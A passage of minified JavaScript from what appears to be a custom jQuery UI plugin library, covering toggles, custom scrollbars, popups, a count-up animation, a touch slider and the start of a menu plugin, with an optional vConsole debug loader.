0===$(this).attr("auto")?(o.f1($(this)),$(this).attr("auto","1")):"1"==$(this).attr("auto")&&(o.f2($(this)),$(this).attr("auto","0")),!1})}),o},$.fn.oToggleAll=function(t){$p=$.extend({fn1:function(){},fn2:function(){},target:"",door:function(){return!0}},t);var n=$(this),o=$p.target,e=$p.fn1,s=$p.fn2,i=$p.door;n.on("click",o,function(){var t;i()&&("0"===(t=$(this).attr("auto"))||void 0===t?(e($(this)),$(this).attr("auto","1")):"1"===t&&(s($(this)),$(this).attr("auto","0")))})},win.mousewheel="onmousewheel"in doc?"mousewheel":"DOMMouseScroll",$.fn.oScrollFn=function(t){t=$.extend({upFn:function(){},downFn:function(){},go:!0},t);var n=$(this),e=t.upFn,s=t.downFn,o="onmousewheel"in doc?"mousewheel":"DOMMouseScroll";n.scrollfun=function(t){var n=t.originalEvent,o=n.wheelDelta?n.wheelDelta/120:-(n.detail||0)/3;return(0<o?e:s)(o),t.stopPropagation(),t.preventDefault(),!1},$.event.remove(n[0],o),$.event.add(n[0],o,n.scrollfun,!1)},$.fn.oEventStop=function(){$(this).on("touchmove",function(){return!1}),$(this).oScrollFn()},$.fn.oScrollBar=function(t){t=$.extend({step:10,surplus:7,vShowBar:!0,vPScroll:!0,topFn:null,downFn:null,moveFn:null,barbackgorund:"white"},t);var o=$(this);return o.obj=$(this),o.parent=o.obj.parent(),o.win=$("<div class='o_scrollWin'>"),o.contbox=$("<div style='position:relative;'>"),o.body=$("<div class='o_scrollbody'>"),o.barbox=$("<div class='o_barbox'>"),o.line=$("<span>"),o.step=t.step,o.bar=$("<div class='o_bar'>"),o.winH=null,o.bodyH=null,o.barH=null,o.barboxH=null,o.cha=0,o.sScale=1,o.sTop=0,o.sTop_next=null,o.barT=null,o.topFn=t.topFn,o.downFn=t.downFn,o.moveFn=t.moveFn,o.bindtouched=!1,o.barbox.css({background:t.barbackgorund,"padding-left":"20px"}),o.body.css("height","100%"),o.bar.appendTo(o.barbox),o.line.appendTo(o.barbox),o.barbox.appendTo(o.win),o.obj.appendTo(o.contbox),o.contbox.appendTo(o.body),o.body.appendTo(o.win),o.win.appendTo(o.parent),o.moveCallback=function(){o.moveFn&&o.moveFn(parseInt(Math.abs(o.sTop_next)))},o.goto=function(t){o.sTop=t,o.move(o.sTop),o.contbox.css("padding-right",Math.max(o.barbox.width(),20)+"px"),isFirefox&&o.body.css({"overflow-y":"scroll","overflow-x":"hidden"}),o.change()},o.init=function(){o.goto(0)},o.change=function(){o.winH=o.win.height(),o.bodyH=o.contbox.height(),o.barboxH=o.barbox.height(),o.sScale=o.barboxH/o.bodyH,o.cha=o.bodyH-o.winH,o.barH=o.barbox.height()/Math.max(o.bodyH/o.winH,1),o.bar.css("height",o.barH+"px"),o.bar.css("top",-o.sTop*o.sScale+"px"),o.bodyH>o.winH?-o.sTop+o.winH>o.bodyH&&(o.sTop=o.winH-o.bodyH):o.sTop=0,o.move(o.sTop),o.cal()},o.off=function(){o.barbox.hide(),o.contbox.css("padding-right","0px"),o.sTop=0,o.body.css("margin-top",o.sTop),o.body.css("overflow-y","")},o.cal=function(){o.cha<=0?o.off():(o.barbox.show(),isPC?(o.scrollDown=function(t){o.bodyH>o.winH&&(o.sTop_next=o.sTop+o.step*t,-o.sTop_next+o.winH>o.bodyH?(o.sTop_next=o.winH-o.bodyH,o.downFn&&o.downFn()):o.moveCallback(),o.sTop=o.sTop_next,o.move(o.sTop_next))},o.scrollUp=function(t){o.bodyH>o.winH&&(o.sTop_next=o.sTop+o.step*t,0<o.sTop_next?(o.sTop_next=0,o.topFn&&o.topFn()):o.moveCallback(),o.sTop=o.sTop_next,o.move(o.sTop_next))},o.obj.oScrollFn({upFn:function(t){o.scrollUp(t)},downFn:function(t){o.scrollDown(t)}})):o.bindtouched||(o.bindtouched=!0,o.body.oTouch({touchStart:function(){},touchMove:function(t){o.sTop_next=o.sTop+(t.moveY-t.startY),0<o.sTop_next?(o.sTop_next=0,null!==o.topFn&&o.topFn()):-o.sTop_next+o.winH>o.bodyH&&(o.sTop_next=o.winH-o.bodyH,null!==o.downFn&&o.downFn()),o.move(o.sTop_next),o.moveCallback()},touchEnd:function(){o.sTop=o.sTop_next},clearE:!0}),o.body.oEventStop()))},o.bar.oTouch({touchStart:function(){},touchMove:function(t){var n=t.moveY-t.startY;o.sTop_next=o.sTop-n/o.sScale,0<o.sTop_next?o.sTop_next=0:-o.sTop_next+o.winH>o.bodyH&&(o.sTop_next=o.winH-o.bodyH),o.move(o.sTop_next),o.moveCallback()},touchEnd:function(){o.sTop=o.sTop_next},clearE:!0}),o.lose=function(){o.obj.appendTo(o.parent),o.win.remove()},o.move=function(t){isFirefox?o.body.scrollTop(-t):o.contbox.css("margin-top",t+"px"),o.bar.css("top",-t*o.sScale+"px")},o},$.fn.oBgCover=function(){var t=$(this),n=[];t.each(function(){var t=$(this);t.obj=$(this),t.parent=t.obj.parent(),t.parent.css({position:"relative",overflow:"hidden"}),t.pw=0,t.ph=0,t.w1=0,t.h1=0,t.loaded=!1,t.obj.css({width:"1px",height:"1px"}),t.res=function(){t.obj.show(),t.obj.css({width:"auto",height:"auto",position:"absolute"}),t.pw=t.parent.width(),t.ph=t.parent.height(),t.w1=t.obj.width(),t.h1=t.obj.height(),t.pw/t.w1>t.ph/t.h1?t.css({width:t.pw+"px",height:"auto",position:"absolute"}):t.css({height:t.ph+"px",width:"auto",position:"absolute"}),t.css({"margin-left":-t.obj.width()/2+"px",left:"50%",top:"50%","margin-top":-t.obj.height()/2+"px"})},t.init=function(){t.loaded||t.obj.load(function(){t.loaded=!0,t.res()}),t.res()},isPC&&$(win).resize(function(){t.res()}),n.push(t)});var o=$(n);return o.init=function(t){t?n[t].init():o.each(function(t){n[t].init()})},o},$.fn.oBoxCenter=function(){var t=$(this),n=[];t.each(function(){var t=$(this);t.obj=$(this),t.parent=t.obj.parent(),t.w=0,t.h=0,t.init=function(){t.w=t.obj.width(),t.h=t.obj.height(),t.parent.css("position","relative"),t.obj.css({position:"absolute",top:"50%",left:"50%","margin-top":-t.h/2+"px","margin-left":-t.w/2+"px"})},isPC&&$(win).resize(function(){t.init()}),n.push(t)});var o=$(n);return o.init=function(t){t?n[t].init():o.each(function(t){n[t].init()})},o},$.fn.oScale=function(t){var n=$(this),o=[],e=t;n.each(function(){var t=$.extend({w:1,h:1,base:"width"},e),n=$(this);n.obj=$(this),n.w=t.w,n.h=t.h,n.base=t.base,n.obj.attr("w")&&(n.w=parseInt(n.obj.attr("w"))),n.obj.attr("h")&&(n.h=parseInt(n.attr("h"))),n.obj.attr("base")&&(n.base=n.attr("base")),n.init=function(){if("width"==n.base){if(0===n.obj.width())return!1;n.width=n.obj.width(),n.height=Math.round(n.width/n.w*n.h),n.css("height",n.height+"px")}else if("height"===n.base){if(0===n.obj.height())return!1;n.height=n.obj.height(),n.width=Math.round(n.height/n.h*n.w),n.css("width",n.width+"px")}},isPC&&$(win).resize(function(){n.init()}),o.push(n)});var s=$(o);return s.init=function(t){t?o[t].init():s.each(function(t){o[t].init()})},s},$.fn.oGetScale=function(t){var n={};return n.ogj=$(this),n.w=n.ogj.width(),n.h=n.ogj.height(),n.w<2400?n.bl=Math.ceil(2400/n.w):n.bl=2400/n.w,n.w=2400,n.h=n.h*n.bl,[n.w,n.h]},$.fn.oVal=function(t){if(!t)return oCodeing(n=$(this).val());var n=oDecodeing(t);$(this).val(n)},$.fn.oHtml=function(t){if(!t)return oCodeing(n=$(this).html());var n=oDecodeing(t);$(this).text(n)},$.fn.oPopupFn=function(t){var n=$.extend({zzClose:!1},t),e={target:null};return e.zz=$("<div class='o_shade'></div>"),e.closeFn=null,e.openFn=null,e.top=0,e.absolute=!1,e.closebtn=null,e.opened=!1,e.zzClose=n.zzClose,e.box=$("<div style='padding:20px 0;position:fixed;top:0;left:-1px;bottom:0;right:-1px;overflow:scroll;display:none;z-index:99999'></div>"),e.box.appendTo("body"),e.open=function(t){if(oPopupIndex++,e.closeFn=null,e.absolute=!1,e.absolute=null,e.closebtn=null,void 0===t.target)return!1;e.target="string"===$.type(t.target)?$(t.target):t.target,e.target.appendTo(e.box),e.box.show(),e.closebtn=!!e.target.find(".js_popupClose")&&e.target.find(".js_popupClose"),e.closebtn&&e.closebtn.on("click",function(){e.close()}),e.zzClose&&e.zz.on("click",function(){e.close()}),t.closeFn&&(e.closeFn=t.closeFn),t.openFn&&(e.openFn=t.openFn),t.absolute&&(e.absolute=t.absolute),e.zz.appendTo($("body")).addClass("show").css("z-index",oPopupIndex),e.target.show().addClass("show").css("z-index",oPopupIndex+1),t.openFn&&e.openFn(e.target),e.init(),e.opened=!0},e.close=function(){e.target.addClass("hide"),e.zz.removeClass("show"),setTimeout(function(){e.zz.detach(),e.box.hide(),e.target.removeClass("hide").removeClass("show").hide(),null!==e.closeFn&&e.closeFn(e.target)},300),e.opened=!1},e.init=function(){var t=$(win).height(),n=($(doc).height(),e.target.width()),o=($(win).scrollTop(),e.target.height());e.target.css("margin-left","-"+parseInt(n/2)+"px"),e.top=o<=t?(t-o)/2:"20px",e.target.css("top",e.top).css("margin-bottom",e.top).css("position","relative")},$(win).resize(function(){e.opened&&e.init()}),e},$.fn.oPopupObj=function(t){var n=$.extend({closeFn:null,openFn:null,absolute:!1},t),e={};return e.target=$(this),e.zz=$("<div class='o_shade'></div>"),e.closeFn="function"==typeof n.closeFn?n.closeFn:null,e.openFn="function"==typeof n.openFn?n.openFn:null,e.top=0,e.absolute=n.absolute,e.closebtn=e.target.find(".js_popupClose"),e.opened=!1,e.box=$("<div style='padding:20px 0;position:fixed;top:0;left:-1px;bottom:0;right:-1px;overflow:scroll;display:none;z-index:99999'></div>"),e.box.appendTo("body"),e.target.appendTo(e.box),e.closebtn&&e.closebtn.on("click",function(){e.close()}),e.open=function(){oPopupIndex++,e.zz.appendTo($("body")).addClass("show").css("z-index",99999+oPopupIndex-1),e.box.css("z-index",99999+oPopupIndex).show(),e.target.show().addClass("show").css("z-index",oPopupIndex+1),null!==e.openFn&&"function"==typeof e.openFn&&e.openFn(e.target),e.init(),e.opened=!0},e.close=function(){e.target.addClass("hide"),e.zz.removeClass("show"),setTimeout(function(){e.zz.detach(),e.box.hide(),e.target.removeClass("hide").removeClass("show").hide(),null!==e.closeFn&&"function"==typeof e.closeFn&&e.closeFn(e.target)},300),e.opened=!1},e.init=function(){var t=$(win).height(),n=($(doc).height(),e.target.width()),o=($(win).scrollTop(),e.target.height());e.target.css("margin-left","-"+parseInt(n/2)+"px"),e.top=o<=t?(t-o)/2:"20px",e.target.css("top",e.top).css("margin-bottom",e.top).css("position","relative")},$(win).resize(function(){e.init()}),e},$.fn.oGroupCall=function(fn){var fn=fn,$this={zu:[]};return $this.obj=$(this),$this.obj.each(function(){$this.zu.push(eval("$(this)."+fn))}),$this.init=function(){for(i=0;i<$this.zu.length;i++)$this.zu[i].init()},$this},$(document).ready(function(){$(".o_autoH").each(function(){$(this).oAutoH().init()}),$(".o_main").oAutoH({minH:!0}).init(),$(".o_tab").each(function(){$(this).oTab()}),$(".o_autoW").each(function(){$(this).oAutoW().init()}),$(".o_input").each(function(){$(this).oInput()}),$(".o_textarea").each(function(){$(this).oTextarea()}),$(".o_checkbox").each(function(){$(this).oCheckbox()}),$(".o_radio").each(function(){$(this).oRadio()}),isIe&&$(".o_noselect").each(function(){$(this).oNoSelect()}),$(".o_g").oClear(),$(".o_main").oClear(),$(".o_autoH").oClear(),0<$(".o_imgLazy").length&&$(".o_imgLazy").oGroupCall("oPictureLazy()"),win.oConsole=getUrlParm("console"),null!==oConsole&&oLoadSrc({src:"https://cdn.bootcss.com/vConsole/3.2.0/vconsole.min.js",callback:function(){new VConsole}})})}(window,document,jQuery),$.fn.oCountTo=function(o){var t=$(this),e=[];t.each(function(){var t=$.extend({from:0,to:0,time:2e3,jia:100,jiangeNum:3,speed:1e3,beautiful:!1},o),n={};n.obj=$(this),n.from=t.from,n.to=t.to,n.time=t.time,n.jia=t.jia,n.numStr="",n.jiange=t.jiangeNum,n.yu=0,n.showStr="",n.t=function(){},n.speed=t.speed,n.callback=t.callback,n.beautiful=t.beautiful,n.obj.attr("o-to")&&(n.to=parseFloat(n.obj.attr("o-to"))),n.obj.attr("o-from")&&(n.from=parseFloat(n.obj.attr("o-from"))),n.obj.attr("o-time")&&(n.time=parseFloat(n.obj.attr("o-time"))),n.obj.attr("o-speed")&&(n.speed=parseFloat(n.obj.attr("o-speed"))),n.curNum=n.from,n.jia=parseFloat((n.to-n.from)/(n.time/n.speed)),n.jia=(1<Math.abs(n.jia)?parseInt:parseFloat)(n.jia),n.cal=function(){n.curNum+=n.jia,0<n.jia?n.curNum>n.to&&(n.curNum=n.to,clearInterval(n.t),n.callback&&n.callback(n.obj)):n.curNum<n.to&&(n.curNum=n.to,clearInterval(n.t),n.callback&&n.callback(n.obj)),n.cutStr()},n.cutStr=function(){if(n.numStr=(Math.round(100*n.curNum)/100).toString().split(".")[0],n.numStrAfter=null==(Math.round(100*n.curNum)/100).toString().split(".")[1]?"":"."+(Math.round(100*n.curNum)/100).toString().split(".")[1],n.showStr="",n.beautiful&&n.numStr.length>n.jiange){n.yu=n.numStr.length%n.jiange,0!==n.yu&&(n.showStr=n.numStr.substring(0,n.yu)+",");for(var t=n.yu;t<=n.numStr.length-3;t+=3)n.showStr=n.showStr+n.numStr.substring(t,t+3)+",";n.showStr=n.showStr.substring(0,n.showStr.length-1)}else n.showStr=n.numStr;n.showStr+=n.numStrAfter,n.whiteStr()},n.whiteStr=function(){n.obj.html(n.showStr)},n.init=function(){n.curNum=n.from,n.obj.html(n.curNum),clearInterval(n.t),n.t=setInterval(function(){n.cal()},n.speed)},e.push(n)});var n=$(e);return n.init=function(t){t?e[t].init():n.each(function(t){e[t].init()})},n},$.fn.oSlider=function(t){var e=$.extend({showBoxClass:"showbox",autoWidth:!1,loop:!1,directionVertical:!1,scrollbar:!1,windowResize:!0,pager:".pager",pagerHover:!1,touch:!0,handtouch:!0,speed:!1,moveSpeed:500,pagerShow:!1,touchClear:!1,nextFn:null,prevFn:null,moveOne:!1,moveTouch:!1,playFn:null,btnHobj:null,startFn:null,firstPlayFn:null},t);$(this).oCss({"transform:translateZ":"(0)"}),$(this).oClear(),$(this).find("ul").oClear(),$(this).find("."+e.showBoxClass).oClear();var s,i=$(this),a=i.find("."+e.showBoxClass),l=$(this).height(),r=a.children("ul"),c=r.children("li");c.css("vertical-align","top"),i.amount_yuan=c.length,i.t=null;var n,d,h,p,u,f,g,o,b,m,x,v,w,C,y=c.length,_=e.moveOne,F=e.moveTouch,j=null,T=$("<div>"),L=e.directionVertical,P="left",S=e.scrollbar,z=e.autoWidth,M=i.find(e.pager),k=e.pagerHover,I=e.pagerShow,A=!0,B=$("<li></li>"),H=e.windowResize,D=e.touch,X=e.moveSpeed,Y=X/1e3+"s",E=null,O=!0,V=!1,N=1,q=!1,U=!1,R=e.btnHobj;function W(t){return Math.floor(t)===t}return i.handtouch=e.handtouch,i.playFn=e.playFn,i.nextFn=e.nextFn,i.prevFn=e.prevFn,i.startFn=e.startFn,i.firstPlayFn=e.firstPlayFn,i.oneState=!1,i.canTouch=!0,i.$loop=e.loop,i.$speed=e.speed,i.inited=!1,i.imgLazys=null,L&&i.oCss({height:l+"px"}),c.oCss({display:"inline-block"}),L?(P="top",r.oCss({"font-size":"0",width:"100%",display:"inline-block"})):r.oCss({"font-size":"0","white-space":"nowrap",width:"100%",display:"inline"}),i.oCss({position:"relative"}),a.css({overflow:"hidden",position:"relative"}),i.showAmt=0,i.i=0,i.prevBtn=$("<span class='btn_prev'></span>"),i.nextBtn=$("<span class='btn_next'></span>"),i.clickI=null,r.appendTo(T),T.appendTo(a),c.on("click",function(){i.clickI=c.index(this)}),i.$loop?(T.addClass("o_font0"),m=r.clone(),x=m.find("li"),v=x.clone(),x.on("click",function(){i.clickI=x.index(this)}),v.on("click",function(){i.clickI=v.index(this)})):i.prevBtn.addClass("o_lose"),i.prepend(i.prevBtn),i.prepend(i.nextBtn),i.reset=function(){a.css("width","");for(var t=0;t<c.length;t++)if(!c.eq(t).hasClass("o_cur")){s=c.eq(t);break}if(void 0===s)return!1;i.showAmt=L?Math.round(a.height()/(s.height()+parseInt(s.css("padding-top"))+parseInt(s.css("padding-bottom")))-.4):Math.round(a.width()/(s.width()+parseInt(s.css("padding-left"))+parseInt(s.css("padding-right")))-.4),L?a.height(Math.floor(c.eq(0).height()*i.showAmt)):a.width(Math.floor(c.eq(0).width()*i.showAmt))},i.init=function(){if(i.inited=!0,(i.i=0)<i.width()){if(L&&(l=a.height(),i.css("height",l+"px")),T.attr("style",""),r.css("margin-"+P,"0"),i.prevBtn.css({display:"inline-block",position:"absolute","z-index":1}),i.nextBtn.css({display:"inline-block",position:"absolute","z-index":1}),p=i.width()-i.prevBtn.width()-i.nextBtn.width(),u=L?i.height()-i.prevBtn.height()-i.nextBtn.height():a.height(),i.reset(),Math.ceil(y/i.showAmt),T.css({position:"relative",left:"0px",top:"0px"}),W(i.$speed)&&y>i.showAmt&&isPC&&i.hover(function(){i.stop()},function(){i.play(i.$speed)}),y<=i.showAmt)return p=i.width(),a.css("width",""),i.prevBtn.hide(),i.nextBtn.hide(),clearInterval(i.t),D&&null!==E&&(E.touchClear(),D=!1,E=null),M.empty(),!1;if(D=!0,_||F||y%i.showAmt==0?A=!1:(A=!0,i.prevBtn.addClass("o_lose")),z&&(L?(a.css({height:u+"px"}),p=a.width(),r.find("li").css("height",Math.ceil(u/i.showAmt)+"px"),i.showHeightFn()):(a.css({width:p+"px"}),i.prevBtn.css({position:"relative",float:"left"}),i.nextBtn.css({position:"relative",float:"right"}),u=a.height(),i.showWidthFn())),L?null===R?(i.prevBtn.css({width:a.width()+"px"}),i.nextBtn.css({width:a.width()+"px"})):(i.prevBtn.css({width:i.find(R).eq(0).width()+"px"}),i.nextBtn.css({width:i.find(R).eq(0).width()+"px"})):null===R?(i.prevBtn.css({height:u+"px","line-height":u+"px"}),i.nextBtn.css({height:u+"px","line-height":u+"px"})):(i.prevBtn.css({height:i.find(R).eq(0).height()+"px","line-height":i.find(R).eq(0).height()+"px"}),i.nextBtn.css({height:i.find(R).eq(0).height()+"px","line-height":i.find(R).eq(0).height()+"px"})),f=F||_?L?Math.ceil(s.height()+parseInt(s.css("padding-top"))+parseInt(s.css("padding-bottom"))):Math.ceil(s.width()+parseInt(s.css("padding-left"))+parseInt(s.css("padding-right"))):L?a.height():a.width(),d=_||F?1<i.showAmt&&!i.$loop?(h=Math.ceil(y-i.showAmt+1),y):h=y:h=Math.ceil(y/i.showAmt),_&&(j=s.width()),i.$loop&&!A?(r.find("li").length==y&&(i.removeLi(),i.addLi()),g=L?-y*(s.height()+parseInt(s.css("padding-top"))+parseInt(s.css("padding-bottom")))+"px":-y*(s.width()+parseInt(s.css("padding-left"))+parseInt(s.css("padding-right")))+"px",r.css("margin-"+P,g)):(r.find("li").length>y&&i.removeLi(),r.css("margin-"+P,"0px")),M){M.empty();for(var t,n,o=0;o<d;o++){I?(t=B.clone(),n=c.eq(o).html(),t.html(n),M.append(t)):M.append(B.clone())}M.find("li").eq(0).addClass("cur")}k?M.find("li").hover(function(){var t=M.find("li").index($(this));h-1<t&&(t=h-1),i.goto(t)},function(){}):M.find("li").on("click",function(){var t=M.find("li").index($(this));h-1<t&&(t=h-1),i.goto(t)}),W(i.$speed)&&!q&&i.play(i.$speed),null!==E&&E.touchClear(),E=null,D&&null==E&&i.handtouch&&i.canTouch&&(E=L?a.oTouch({touchStart:function(){W(i.$speed)&&q&&i.stop(),U=!0,i.oneState||i.first()},touchMoveV:function(t){1<h&&(isIe8||isIe9||isUC?null===j?T.oCss({top:-i.i*f+(t.moveY-t.startY)+"px"}):(i.showAmt,i.i,T.oCss({top:-i.i*j+(t.moveY-t.startY)+"px"})):null===j?T.oCss({"transform:translate3d":"(0px,"+-(i.i*f+(t.startY-t.moveY))+"px,0px)","transition-duration":"0s"}):(i.showAmt,i.i,T.oCss({"transform:translate3d":"(0px,"+-(i.i*j+(t.startY-t.moveY))+"px,0px)","transition-duration":"0s"})))},touchUp:function(t){1<h&&(20<t.startY-t.endY&&O?(N=Math.abs(Math.ceil((t.startY-t.endY)/f)),i.next()):isIe8||isIe9||isUC?null===j?T.stop().animate({top:-i.i*f+"px"},X):T.stop().animate({top:-i.i*j+"px"},X):null===j?T.oCss({"transform:translate3d":"(0px,"+-i.i*f+"px,0px)","transition-duration":Y}):T.oCss({"transform:translate3d":"(0px,"+-i.i*j+"px,0px)","transition-duration":Y}))},touchDown:function(t){1<h&&(t.startY-t.endY<-20&&O?(N=Math.abs(Math.ceil((t.endY-t.startY)/f)),i.prev()):isIe8||isIe9||isUC?null===j?T.stop().animate({top:-i.i*f+"px"},X):T.stop().animate({top:-i.i*j+"px"},X):null===j?T.oCss({"transform:translate3d":"(0px,"+-i.i*f+"px,0px)","transition-duration":Y}):T.oCss({"transform:translate3d":"(0px,"+-i.i*j+"px,0px)","transition-duration":Y}))},touchEnd:function(){isPC||W(i.$speed)&&!q&&i.play(i.$speed)}}):a.oTouch({touchStart:function(){W(i.$speed)&&q&&i.stop(),U=!0,i.oneState||i.first()},touchMoveH:function(t){1<h&&(isIe8||isIe9||isUC?null===j?T.oCss({left:-i.i*f+(t.moveX-t.startX)+"px"}):(i.showAmt,i.i,T.oCss({left:-i.i*j+(t.moveX-t.startX)+"px"})):null===j?T.oCss({"transform:translate3d":"("+-(i.i*f+(t.startX-t.moveX))+"px,0px,0px)","transition-duration":"0s"}):(i.showAmt,i.i,T.oCss({"transform:translate3d":"("+-(i.i*j+(t.startX-t.moveX))+"px,0px,0px)","transition-duration":"0s"})))},touchLeft:function(t){1<h&&(50<t.startX-t.endX&&O?(N=Math.abs(Math.ceil((t.startX-t.endX)/f)),i.next()):isIe8||isIe9||isUC?null===j?T.stop().animate({left:-i.i*f+"px"},X):T.stop().animate({left:-i.i*j+"px"},X):null===j?T.oCss({"transform:translate3d":"("+-i.i*f+"px,0px,0px)","transition-duration":Y}):T.oCss({"transform:translate3d":"("+-i.i*j+"px,0px,0px)","transition-duration":Y}))},touchRight:function(t){1<h&&(t.startX-t.endX<-50&&O?(N=Math.abs(Math.ceil((t.endX-t.startX)/f)),i.prev()):isIe8||isIe9||isUC?null===j?T.stop().animate({left:-i.i*f+"px"},X):T.stop().animate({left:-i.i*j+"px"},X):null===j?T.oCss({"transform:translate3d":"("+-i.i*f+"px,0px,0px)","transition-duration":Y}):T.oCss({"transform: translate3d":"("+-i.i*j+"px,0px,0px)","transition-duration":Y}))},touchEnd:function(){isPC||W(i.$speed)&&!q&&i.play(i.$speed)}})),e.touchClear&&a.oTouch({clearE:!0}),i.pagerlist()}i.startFn&&"function"==typeof i.startFn&&i.startFn(),i.btnState()},i.first=function(){i.oneState=!0,null!==i.firstPlayFn&&"function"==typeof i.firstPlayFn&&i.firstPlayFn({i:i.i,next:i.nextBtn,prev:i.prevBtn}),null!==i.imgLazys&&0<=i.imgLazys.length&&i.imgLazys.each(function(t){$(this).oPicture().init()})},i.play=function(t){t&&i.$speed&&(clearInterval(i.t),i.t=setInterval(function(){i.next()},t),q=!0)},i.showWidthFn=function(){p%s.width()!=0&&(p=Math.floor(s.width())*i.showAmt,a.oCss({width:p+"px"}),z&&(i.prevBtn.oCss({width:Math.floor((i.width()-p)/2)+"px"}),i.nextBtn.oCss({width:Math.floor((i.width()-p)/2)+"px"})))},i.showHeightFn=function(){u%s.height()!=0&&(u=Math.floor(s.height())*i.showAmt,a.oCss({height:u+"px"}),z&&(i.prevBtn.oCss({height:Math.floor((l-u)/2)+"px"}),i.nextBtn.oCss({height:Math.floor((l-u)/2)+"px"}),a.oCss({top:Math.floor((l-u)/2)+"px"})))},i.stop=function(){clearInterval(i.t),q=!1},i.change=function(){i.oneState=!1,i.imgLazys=null,c=a.find("li"),y=c.length,r=a.find("ul"),i.$loop&&(m=r.clone(),x=m.find("li"),v=x.clone()),i.init()},i.goto=function(t){i.oneState||i.first(),O=!1,i.$loop&&!A?(n=null===j?-t*f+"px":-t*j+"px",i.i=t,isIe8||isIe9||isUC?L?T.stop().animate({top:n},X,function(){(h<=t||t<=-1)&&T.oCss({top:-i.i*f})}):T.stop().animate({left:n},X,function(){(h<=t||t<=-1)&&T.oCss({left:-i.i*f})}):L?T.oCss({"transform:translate3d":"(0px,"+n+",0px)","transition-duration":Y}):T.oCss({"transform:translate3d":"("+n+",0px,0px)","transition-duration":Y}),h<=t?(i.i=t-h,setTimeout(function(){isIe8||isIe9||isUC||(L?T.oCss({"transform:translate3d":"(0px,"+-i.i*f+"px,0px)","transition-duration":"0s"}):T.oCss({"transform:translate3d":"("+-i.i*f+"px,0px,0px)","transition-duration":"0s"})),!W(i.$speed)||isPC||q||i.play(i.$speed)},X)):t<=-1?(i.i=h+t,setTimeout(function(){isIe8||isIe9||isUC||(L?T.oCss({"transform:translate3d":"(0px,"+-i.i*f+"px,0px)","transition-duration":"0s"}):T.oCss({"transform: translate3d":"("+-i.i*f+"px,0px,0px)","transition-duration":"0s"})),!W(i.$speed)||isPC||q||i.play(i.$speed)},X)):setTimeout(function(){!W(i.$speed)||isPC||q||i.play(i.$speed)},X),setTimeout(function(){O=!0},X)):(null===j?n=t*f+"px":(n=t*j+"px",i.showAmt+t>y&&(n=(y-i.showAmt)/j+"px")),i.i=t,isIe8||isIe9||isUC?L?T.stop().animate({top:"-"+n},X,function(){}):T.stop().animate({left:"-"+n},X,function(){}):L?T.oCss({"transform:translate3d":"(0px,-"+n+",0px)","transition-duration":Y}):T.oCss({"transform:translate3d":"(-"+n+",0px,0px)","transition-duration":Y}),setTimeout(function(){O=!0,!W(i.$speed)||isPC||q||i.play(i.$speed)},X)),i.prevOrNextFn(),null!==i.playFn&&"function"==typeof i.playFn&&i.playFn({i:i.i,next:i.nextBtn,prev:i.prevBtn,direction:o?1:-1}),i.pagerlist(),i.btnState()},i.prevOrNextFn=function(){null!==i.nextFn&&o&&"function"==typeof i.nextFn?i.nextFn(i.i):null!==i.prevFn&&b&&"function"==typeof i.prevFn&&i.prevFn(i.i)},i.btnState=function(){i.i>=h-1?i.$loop&&!A||(i.i=h-1,i.nextBtn.addClass("o_lose")):i.nextBtn.removeClass("o_lose"),i.i<=0?i.$loop&&!A||(i.i=0,i.prevBtn.addClass("o_lose")):i.prevBtn.removeClass("o_lose")},i.pagerlist=function(){if(1<i.showAmt)if(F||_)if(i.$loop){M.find("li").removeClass("cur").removeClass("firstcur");for(var t=0;t<i.showAmt;t++)i.i+t>=y?M.find("li").eq(i.i-y+t).addClass("cur"):M.find("li").eq(i.i+t).addClass("cur");M.find("li").eq(i.i).addClass("firstcur")}else{for(M.find("li").removeClass("cur").removeClass("firstcur"),t=0;t<i.showAmt;t++)i.i>y-i.showAmt?M.find("li").eq(y-i.showAmt+t).addClass("cur"):M.find("li").eq(i.i+t).addClass("cur");M.find("li").eq(i.i).addClass("firstcur")}else M.find("li").eq(i.i).addClass("cur").siblings().removeClass("cur");else M.find("li").eq(i.i).addClass("cur").siblings().removeClass("cur");i.$loop&&(x.removeClass("o_cur").eq(i.i).addClass("o_cur"),v.removeClass("o_cur").eq(i.i).addClass("o_cur")),c.removeClass("o_cur").eq(i.i).addClass("o_cur"),N=1},S&&(w=$("<div class='scroll'></div>"),C=$("<span></span>"),w.append(C)),i.addLi=function(){!1===V&&(x.appendTo(r),v.appendTo(r),x.on("click",function(){i.clickI=x.index(this)}),v.on("click",function(){i.clickI=v.index(this)}),V=!0,i.imgLazys=a.find(".o_lazy")||null)},i.removeLi=function(){!0===V&&(x.remove(),v.remove(),V=!1)},i.prevBtn.click(function(){i.prevBtn.hasClass("o_lose")||i.prev()}),i.prev=function(){b=!(o=!1),O&&(_?i.i--:(N>i.showAmt&&i.showAmt,i.i-=N),i.nextBtn.removeClass("o_lose"),i.$loop&&!A||i.i<0&&(i.$loop&&!A||(U?(_?i.i++:i.i=0,U=b=!1):i.i=h-1)),i.goto(i.i))},i.nextBtn.click(function(){i.nextBtn.hasClass("o_lose")||i.next()}),i.next=function(){b=!(o=!0),O&&(O=!1,_?i.i++:(N>i.showAmt&&i.showAmt,i.i+=N),i.prevBtn.removeClass("o_lose"),i.$loop&&!A?(i.goto(i.i),null!==i.nextFn&&"function"==typeof i.nextFn&&i.nextFn(i.i)):(i.i>h-1&&(i.$loop&&!A||(U?(_?i.i--:i.i=h-1,U=o=!1):i.i=0)),i.goto(i.i)))},i.cleanup=function(){i.$loop=!1,i.$speed=!1,clearInterval(i.t),i.i=0,i.init(),i.stop(),null!==E&&(E.touchClear(),i.canTouch=!1)},H&&$(window).resize(function(){i.inited&&i.init()}),i},$.fn.oMenu=function(t){var n,o,e,s,i,a={menu:"",mainbox:".o_main",linkage:!0,btnbox:$(this),zztop:0,openfn:null,closefn:null,initfn:null,openFn:null,closeFn:null,initFn:null,menuwidth:null,zzclass:"o_m_zz"},l=$.extend(a,t),r=$(this),c=$(l.mainbox),d=$("<div><div style='height:99999999999999999999999999999999999999999999999999999999999999999999999999px'></div></div>").addClass(l.zzclass),h=l.linkage,p=$(l.btnbox),u=$(l.menu),f=!0,g=l.menuwidth?l.menuwidth:u.width(),b=(document,null==l.closefn?l.closeFn:l.closefn),m=null==l.openfn?l.openFn:l.openfn,x=null==l.initfn?l.initFn:l.initfn;return 